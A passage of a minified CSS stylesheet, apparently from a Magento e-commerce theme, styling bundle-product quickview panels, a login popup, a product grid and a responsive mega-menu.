.action.primary{line-height:4px}.bundle-actions,.page-product-bundle .block-bundle-summary .bundle-summary,.page-product-bundle .block-bundle-summary .product-image-container,.page-product-bundle .block-bundle-summary .title,.page-product-bundle .product-info-main .bundle-actions,.page-product-bundle .product-info-main .product-social-links,.page-product-bundle .product-info-main .action.customization,.page-product-bundle .product-info-main #customizeTitle{display:none}.sm-quickview .product-options-wrapper .fieldset .legend.links-title{display:none}.sm-quickview .field.downloads.downloads-no-separately label{width:100% !important;text-align:left !important;margin-bottom:15px}.sm-quickview .image-box-detail{margin-bottom:0}.sm-quickview .bundle-options-container .block-bundle-summary,.sm-quickview .bundle-options-container .bundle-options-wrapper{width:100% !important}.sm-quickview .bundle-options-container .product-add-form{display:block !important}.sm-quickview .bundle-options-container .bundle-actions .action.primary,.sm-quickview .bundle-options-container .block-bundle-summary .box-tocart .action.primary{line-height:4px;height:31px;margin-top:1px}.sm-quickview .bundle-options-container .block-bundle-summary .bundle-summary{display:none}.sm-quickview .bundle-options-container .bundle-options-wrapper .fieldset button.action.back.customization{display:none}.sm-quickview .bundle-options-container .bundle-options-wrapper,.sm-quickview .bundle-options-container .product-options-wrapper{width:100% !important}.sm-quickview .bundle-options-container .bundle-options-wrapper .fieldset>.field:not(.choice)>.label,.sm-quickview .bundle-options-container .product-options-wrapper .fieldset>.field:not(.choice)>.label{width:100%;text-align:left;margin-bottom:15px}.sm-quickview .bundle-options-container .box-tocart .fieldset>.field.qty{float:left;width:112px}.sm-quickview .bundle-options-container .box-tocart .fieldset>.field.qty label.label{float:left;width:33px;line-height:32px;text-align:left}.sm-quickview .bundle-options-container .box-tocart .fieldset>.field:not(.choice)>.control.control-qty-cart{width:61px;position:relative;float:left}.sm-quickview .bundle-options-container .box-tocart .fieldset>.field:not(.choice)>.control.control-qty-cart input#qty{height:32px}.sm-quickview .bundle-options-container .box-tocart .fieldset>.field:not(.choice)>.control.control-qty-cart .control-qty{position:absolute;top:1px;right:0;height:0}@media (min-width:768px){.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#fff !important}div#recipients-options .field label,fieldset#sender_options .field label{width:10%}}@media (min-width:992px) and (max-width:1199px){.catalog-product-view .sidebar.col-lg-3{width:30%}.catalog-product-view .col-lg-9.detail-bottom-wrapper{width:70%}}@media (min-width:768px) and (max-width:991px){.info-box-detail{clear:both;padding-top:40px}}@media (max-width:767px){.info-box-detail .control-qty .quantity-controls{position:absolute;right:1px}.info-box-detail{clear:both;padding-top:0}.product.data.items{margin:0;padding:0;display:inline-block;width:100%}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control,.info-box-detail .product-add-form .box-tocart .fieldset .qty .control{width:90px}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control.control-qty,.info-box-detail .product-add-form .box-tocart .fieldset .qty .control.control-qty{width:91px !important}.control-qty .quantity-controls.quantity-minus{right:1px}.detail-bottom-wrapper .product.data.items>.item.title{margin-left:0}.product.data.items>.item.title.active{margin:0 0 30px !important}}@media (max-width:480px){.tab-custom .title-tab-content .list-item-tab:before,.tab-custom .title-tab-content .list-item-tab:after,.tab-custom .title-tab-content .list-item-tab:before,.tab-custom .title-tab-content .list-item-tab:before{display:none}.tab-custom .title-tab-content .list-item-tab .item-tab:before{display:none}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control,.info-box-detail .product-add-form .box-tocart .fieldset .qty .control{width:90px}}@media (max-width:479px){.product.media .fotorama__stage{line-height:100% !important;height:290px !important}}.mn-login-mobile{display:none !important}@media (max-width:767px){.mn-login.popup-login{display:none !important}.mn-login-mobile{display:block !important}}#modal-login{overflow-y:auto !important}.mobile-login{display:none !important}body .block-popup-login{margin-top:170px;width:600px;padding:0 20px 0;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}body .block-popup-login .fieldset>.field:not(.choice)>.control{width:100%}body .block-popup-login .close-login{display:inline-block;background:url(../../frontend/Sm/maxshop/en_US/images/btn-close-login.png) no-repeat top left;width:26px;height:26px;overflow:hidden;text-indent:-9999px;right:10px;top:3px;position:absolute;opacity:1}body .block-popup-login .close-login:hover{background-position:left bottom}body .block-popup-login .tt_popup_login{height:36px;border-bottom:3px solid #ea3a3c;background-color:#242424;margin:0 -20px}body .block-popup-login .tt_popup_login strong{line-height:37px;display:inline-block;padding-left:55px;text-transform:uppercase;font-size:133.33%;color:#fff;background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-login-popup.png);background-repeat:no-repeat;background-position:10px center;position:relative;padding-right:10px;top:-4px;background-color:#ea3a3c;font-weight:600}body .block-popup-login .tt_popup_login strong:before{content:"";display:inline-block;position:absolute;right:-20px;top:0;width:0;height:0;border-right:20px solid transparent;border-bottom:37px solid #ea3a3c}body .block-popup-login .block-content{padding-top:20px;padding-bottom:20px;font-weight:400}body .block-popup-login .block-content .list-log li{padding:2px 0 2px 14px;position:relative}body .block-popup-login .block-content .list-log li:before{content:"";display:inline-block;width:5px;height:5px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;background-color:#666;position:absolute;left:0;top:10px}body .block-popup-login .block-content .btn-reg-popup{height:42px;line-height:42px;padding:0 42px;text-transform:uppercase;display:inline-block;font-size:116.67%;margin-top:15px;color:#fff;font-weight:700;background-color:#ea3a3c}body .block-popup-login .block-content .btn-reg-popup:hover{background-color:#d23436}body .block-popup-login .block-content .col-reg{width:50%;float:left;min-height:188px}body .block-popup-login .block-content .col-reg .list-log{margin:0}body .block-popup-login .block-content .col-reg.registered-account{padding-right:30px;border-right:1px solid #ddd}body .block-popup-login .block-content .col-reg.login-customer{padding-left:30px}body .block-popup-login .block-content .col-reg.login-customer .note-reg{margin:8px 0}body .block-popup-login .block-content .col-reg.login-customer h2{font-size:116.67%;font-weight:700}body .block-popup-login .secondary{width:100%;display:block;text-align:left;margin-bottom:10px}body .block-popup-login .action.login{background-repeat:no-repeat;background-position:25px center;padding:0 25px 0 48px;height:42px;font-size:116.67%;font-weight:700;background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-btn-login.png);background-color:#666}body .block-popup-login .action.login:hover{background-color:#ea3a3c}body .block-popup-login .email-input,body .block-popup-login .pass-input{position:relative;margin:0 0 14px}body .block-popup-login .email-input:before{background:url(../../frontend/Sm/maxshop/en_US/images/icon-username.png) no-repeat top left #f7f7f7;content:"";display:inline-block;width:42px;height:40px;position:absolute;top:0;left:0;z-index:9}body .block-popup-login .pass-input:before{background:url(../../frontend/Sm/maxshop/en_US/images/icon-pass.png) no-repeat top left #f7f7f7;content:"";display:inline-block;width:42px;height:40px;position:absolute;top:0;left:0;z-index:9}body .block-popup-login #mini-login:-webkit-autofill,body .block-popup-login #mini-password:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fafafa inset !important}body .block-popup-login .input-text{border:none;margin-bottom:0;width:100%;padding:0 5px 0 52px;height:40px;border:1px solid #d1d1d1;background-color:#f7f7f7;color:#909090}body .block-popup-login .submit-login{clear:both;display:inline-block;margin-top:19px;padding:0;height:42px;position:relative}body .block-popup-login .submit-login .btn-submit-login{height:42px;font-size:116.67%;font-weight:700}body .block-popup-login .submit-login:hover .btn-submit-login{color:#fff}body .block-popup-login .button-reg:hover{text-decoration:underline}body .block-popup-login .more-actions{margin:25px -20px 0}body .block-popup-login .more-actions .ft-link-p{background:#f3f3f3;margin-bottom:1px;padding:0 20px}body .block-popup-login .more-actions .ft-link-p a{display:inline-block;padding:10px 0}.basicproducts_title_text{margin-bottom:10px;font-size:20px;font-weight:700}.bs-pretext{margin-bottom:10px}.sm-basic-products{margin:0 -15px}.sm-basic-products .bs-items{margin:0;padding:0;width:100%}.sm-basic-products .bs-content{margin:0;padding:0}.sm-basic-products .bs-items .bs-votes{margin-bottom:5px}.sm-basic-products .bs-items .bs-btn-add{margin-bottom:5px}.sm-basic-products .bs-items .bs-btn-add form{margin:0}.sm-basic-products .bs-items .bs-btn-add .hikashop_add_to_cart{display:inline-block;margin:5px 5px 5px 0}.sm-basic-products .bs-items .bs-btn-add .hikashop_add_wishlist{display:inline-block;margin:5px 5px 5px 0}.sm-basic-products .bs-items .bs-item .bs-image{max-width:100%}.sm-basic-products .bs-items .bs-item .bs-image img{width:100%;max-width:100%;margin:0;padding:0}.sm-basic-products .bs-items .bs-item .bs-detail{text-align:right}.sm-basic-products .bs-title{margin-bottom:10px}.sm-basic-products .bs-prices{margin-bottom:5px}.sm-basic-products .bs-price{font-weight:700;font-family:Georgia}.sm-basic-products .bs-description{margin-bottom:5px;line-height:18px;word-wrap:break-word;color:#636363}.sm-basic-products .bs-cat-date{word-wrap:break-word;margin-bottom:5px}.sm-basic-products .bs-category{margin-bottom:5px}.sm-basic-products .bs-review{margin-bottom:5px}.sm-basic-products .bs-review .ratings{margin:0}.sm-basic-products .bs-review .rating-box{margin-right:5px}.sm-basic-products .bs-review .rating-links{padding-top:1px}.sm-basic-products .bs-price{margin-bottom:5px}.sm-basic-products .bs-btn-addtocart{margin-bottom:10px}.sm-basic-products .bs-btn-addtocart button{color:#fff}.sm-basic-products .add-to-links{margin:0}.sm-basic-products .add-to-links li{margin-bottom:5px}.sm-basic-products .bs-date{margin-bottom:5px}.sm-basic-products .bs-description p{line-height:18px;word-wrap:break-word}.sm-basic-products .bs-items .bs-item{float:left;overflow:hidden;padding:0 15px}.sm-basic-products .bs-items a{text-decoration:none}.cf:before,.cf:after{content:" ";display:table}.cf:after{clear:both}.sm-basic-products.lt-ie9 .bs-resp01-6 .bs-item{width:16.600%}.sm-basic-products.lt-ie9 .bs-resp01-5 .bs-item{width:19.958%}.sm-basic-products.lt-ie9 .bs-resp01-4 .bs-item{width:24.995%}.sm-basic-products.lt-ie9 .bs-resp01-3 .bs-item{width:33.315%}.sm-basic-products.lt-ie9 .bs-resp01-2 .bs-item{width:49.985%}.sm-basic-products.lt-ie9 .bs-resp01-1 .bs-item{width:100%}.sm-basic-products.lt-ie9 .bs-resp01-1 .clr1,.sm-basic-products.lt-ie9 .bs-resp01-2 .clr2,.sm-basic-products.lt-ie9 .bs-resp01-3 .clr3,.sm-basic-products.lt-ie9 .bs-resp01-4 .clr4,.sm-basic-products.lt-ie9 .bs-resp01-5 .clr5,.sm-basic-products.lt-ie9 .bs-resp01-6 .clr6{clear:both}@media all and (min-width:480px) and (max-width:767px){.sm-basic-products .bs-resp04-6 .bs-item{width:16.650%}.sm-basic-products .bs-resp04-5 .bs-item{width:19.958%}.sm-basic-products .bs-resp04-4 .bs-item{width:24.995%}.sm-basic-products .bs-resp04-3 .bs-item{width:33.315%}.sm-basic-products .bs-resp04-2 .bs-item{width:49.985%}.sm-basic-products .bs-resp04-1 .bs-item{width:100%}.sm-basic-products .bs-resp04-1 .clr1,.sm-basic-products .bs-resp04-2 .clr2,.sm-basic-products .bs-resp04-3 .clr3,.sm-basic-products .bs-resp04-4 .clr4,.sm-basic-products .bs-resp04-5 .clr5,.sm-basic-products .bs-resp04-6 .clr6{clear:both}}@media all and (min-width:768px) and (max-width:991px){.sm-basic-products .bs-resp03-6 .bs-item{width:16.650%}.sm-basic-products .bs-resp03-5 .bs-item{width:19.958%}.sm-basic-products .bs-resp03-4 .bs-item{width:24.995%}.sm-basic-products .bs-resp03-3 .bs-item{width:33.295%}.sm-basic-products .bs-resp03-2 .bs-item{width:49.999%}.sm-basic-products .bs-resp03-1 .bs-item{width:100%}.sm-basic-products .bs-resp03-1 .clr1{clear:both}.sm-basic-products .bs-resp03-2 .clr2{clear:both}.sm-basic-products .bs-resp03-3 .clr3{clear:both}.sm-basic-products .bs-resp03-4 .clr4{clear:both}.sm-basic-products .bs-resp03-5 .clr5{clear:both}.sm-basic-products .bs-resp03-6 .clr6{clear:both}}@media all and (min-width:992px) and (max-width:1199px){.sm-basic-products .bs-resp02-6 .bs-item{width:16.650%}.sm-basic-products .bs-resp02-5 .bs-item{width:19.958%}.sm-basic-products .bs-resp02-4 .bs-item{width:24.995%}.sm-basic-products .bs-resp02-3 .bs-item{width:33.315%}.sm-basic-products .bs-resp02-2 .bs-item{width:49.999%}.sm-basic-products .bs-resp02-1 .bs-item{width:100%}.sm-basic-products .bs-resp02-1 .clr1,.sm-basic-products .bs-resp02-2 .clr2,.sm-basic-products .bs-resp02-3 .clr3,.sm-basic-products .bs-resp02-4 .clr4,.sm-basic-products .bs-resp02-5 .clr5,.sm-basic-products .bs-resp02-6 .clr6{clear:both}}@media all and (min-width:1200px){.sm-basic-products .bs-resp01-6 .bs-item{width:16.650%}.sm-basic-products .bs-resp01-5 .bs-item{width:19.970%}.sm-basic-products .bs-resp01-4 .bs-item{width:24.995%}.sm-basic-products .bs-resp01-3 .bs-item{width:33.315%}.sm-basic-products .bs-resp01-2 .bs-item{width:49.999%}.sm-basic-products .bs-resp01-1 .bs-item{width:100%}.sm-basic-products .bs-resp01-1 .clr1,.sm-basic-products .bs-resp01-2 .clr2,.sm-basic-products .bs-resp01-3 .clr3,.sm-basic-products .bs-resp01-4 .clr4,.sm-basic-products .bs-resp01-5 .clr5,.sm-basic-products .bs-resp01-6 .clr6{clear:both}}.bs-item:before,.bs-item:after{content:" ";display:table}.bs-item:after{clear:both}.sm-megamenu-child .sm_megamenu_title.sm_megamenu_actived>a{color:#ea3a3c}.sm_megamenu_lv1.sm_megamenu_actived>a{background:#666;color:#fff}.sambar{position:relative}.sambar a:focus{outline:none}.sambar ul li{background:0 0;margin:0;padding:0;position:relative}.sambar .sambar-inner:before,.sambar .sambar-inner:after{display:table;content:'';line-height:0}.sambar .sambar-inner:after{clear:both}.sm_megamenu_wrapper_horizontal_menu{width:100%;display:block;position:relative;clear:both}.sm_megamenu_wrapper_horizontal_menu .list-parent{position:relative !important}.sm_megamenu_wrapper_horizontal_menu .list-parent>div{width:196px !important;padding:0 !important}.sm_megamenu_wrapper_horizontal_menu .list-parent>div .title-cat{display:none}.sm_megamenu_wrapper_horizontal_menu .drop-1-parent>div{width:960px !important;left:290px !important;margin-top:2px !important}.sm_megamenu_wrapper_horizontal_menu .drop-1-parent .pr-no-margin .products-grid .item .item-inner{margin:0}.sm_megamenu_wrapper_horizontal_menu .drop-1-parent.v2>div{width:870px !important}.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu{margin:0}.sm_megamenu_wrapper_horizontal_menu .sambar-inner{list-style:none;width:100%;padding:0}.sm_megamenu_wrapper_menu_full{width:100%;margin:0;display:block;position:relative;z-index:9999}.sm_megamenu_wrapper_menu_full .sm_megamenu_menu{list-style:none;width:940px;margin:0 auto 0px auto;height:43px;padding:0 20px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li{float:left;text-align:center;position:static;padding:0;border:none}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a{background:#666}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.fullwidth{position:static !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover{background:0 0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a{padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{text-decoration:none;display:block;position:relative}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head .icon_items{display:inline-block;height:21px;position:absolute;top:-26px;width:50px;left:7px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head{position:relative;z-index:11}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right{float:right;right:0;margin-right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover{margin-right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{margin:0 auto;top:-9999em;position:absolute;text-align:left;z-index:999;padding:0;width:100%;border-radius:0;background-color:#fff;box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2)}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column:before,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns:before,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns:before,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns:before,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns:before,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns:before,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth:before{height:3px;width:100%;content:"";margin-top:-2px;position:absolute;left:0;top:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:16.1446374257406%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:32.2892748514812%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:48.4339122772218%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:64.5785497029624%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:80.723187128703%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:100%;left:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{width:100%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns{top:auto;padding:30px 0;background:#fff}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth{left:21px;top:33px;display:block}.sm_megamenu_wrapper_menu_full .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth{left:50%;margin-left:-470px;top:32px;display:block}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right{left:auto;right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_align_right{left:auto;right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover .sm_megamenu_dropdown_fullwidth{right:18px;top:33px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{float:left}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1{width:16.6666666667%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2{width:33.3333333333%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3{width:50%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4{width:66.6666666667%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5{width:83.3333333333%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{width:100%;padding:0 15px;clear:both}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{text-align:left}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:100%;padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels ul{padding:0;margin:0;list-style:none}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .levels a{display:block}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels a{display:block;width:10em}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li{float:left;width:150px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul{position:absolute;top:-23px;margin:15px 0 0 4px;padding:6px;left:-999em}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul ul{top:-23px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul ul{left:-999em}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li:hover ul,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li li:hover ul{left:142px}.sm_megamenu_description{display:block;padding-left:10px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul{margin:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul li a span{padding-left:13px}.sm_megamenu_align_right{text-align:right}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu{display:block}.sambar .sambar-inner .btn-sambar{background:#fff;color:#fff;float:right;margin-left:5px;margin-right:5px;padding:5px 7px;display:none}.sambar .sambar-inner .btn-inner{background:#08c;width:100%;padding:7px 0;float:left}.sambar .btn-sambar .icon-bar{display:block;height:2px;margin:2px 0;width:18px}.sm_megamenu_wrapper_horizontal_menu .media-list{width:100%}.sm_megamenu_wrapper_horizontal_menu li.media{width:100% !important;padding:0 0 10px !important;display:block}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu{float:left}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu{float:left;padding-bottom:15px;padding-left:15px}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu i{padding-right:10px}.sm_megamenu_wrapper_horizontal_menu .title-megamenu-home{float:left;font-weight:700;text-transform:uppercase;font-size:108.33% !important;line-height:2em !important;width:100% !important;position:relative;text-align:left}.sm_megamenu_wrapper_horizontal_menu .clear_item_megamenu{clear:both;border:1px solid #ccc}.sm_megamenu_wrapper_horizontal_menu .element_shop_product-1,.sm_megamenu_wrapper_horizontal_menu .element_shop_product-2{padding:15px 0 0}.sm_megamenu_wrapper_horizontal_menu #fitvid402488{width:100%;display:block;height:202px}.sm_megamenu_wrapper_horizontal_menu iframe{border:none}.sm_megamenu_wrapper_horizontal_menu #gmap_canvas img{max-width:none !important;background:0 0 !important}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu{width:20%}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu{width:30.068956956776%}.sm_megamenu_wrapper_horizontal_menu .pull-right{float:right;display:inline-block}.sm_megamenu_wrapper_horizontal_menu .dropdown-menu{width:100%}.sm_megamenu_wrapper_horizontal_menu .dropdown-menu li{float:left !important;width:100% !important}.sm-megamenu-child .sm_megamenu_title .title-cat{font-size:inherit;display:block;color:inherit;font-weight:600;margin-bottom:15px}.sm-megamenu-child .sm_megamenu_title>.sm_megamenu_title a{display:inline-block;padding:0;color:inherit;line-height:32px}.sm-megamenu-child .sm_megamenu_title>.sm_megamenu_title a:hover{color:#ea3a3c}.sm-megamenu-child .sm_megamenu_firstcolumn .has-2col{padding:0 !important}.class-5-columns-parent .sm_megamenu_col_1{width:20% !important}.fix-width>.sm-megamenu-child{max-width:630px;left:auto !important;right:auto !important}.fix-width>.sm-megamenu-child .sm_megamenu_col_6 .sm_megamenu_title>.sm_megamenu_col_2{border-right:1px solid #ddd;margin-top:-5px;margin-bottom:20px}.fix-width>.sm-megamenu-child .sm_megamenu_col_6 .sm_megamenu_title>.sm_megamenu_col_2:last-child{border-right:none}.fix-width>.sm-megamenu-child .sm_megamenu_col_6:last-child>.sm_megamenu_col_2{margin-bottom:0}.mobi.fix-width>.sm-megamenu-child .sm_megamenu_col_6 .sm_megamenu_title>.sm_megamenu_col_2{margin-bottom:0;width:31%}.mobi.fix-width>.sm-megamenu-child .sm_megamenu_col_6 .sm_megamenu_title>.sm_megamenu_col_2:last-child{width:38%;padding-left:25px}.banner-megamenu{padding-top:20px}.margin-bottom{margin-bottom:40px}.categories-group{border-right:1px solid #d7d7d7;padding-left:0 !important;width:55% !important}.class-men-parent>.sm-megamenu-child{width:780px !important}@media all and (max-width:767px){.sm_megamenu_wrapper_horizontal_menu .sambar-inner{box-shadow:none;list-style:none outside none;padding:0;width:100%}.sambar .sambar-inner .btn-sambar{display:block;clear:both;margin:7px}.sambar .sambar-inner .btn-sambar+.sm_megamenu_menu{display:none;margin-left:-30px;width:92%;float:left}.sambar .sambar-inner .btn-sambar.open+.sm_megamenu_menu{display:block}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li{width:100%;position:relative;overflow:hidden}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right{position:relative}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>div>div{box-shadow:none}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{position:static;float:left;height:0;width:100%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu 